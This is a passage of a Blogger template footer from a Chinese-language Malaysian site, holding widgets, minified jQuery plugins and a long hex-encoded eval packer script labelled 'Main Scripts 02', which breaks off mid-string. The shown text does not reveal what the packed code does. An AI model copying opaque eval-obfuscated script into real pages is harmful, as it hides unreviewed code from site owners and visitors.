<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c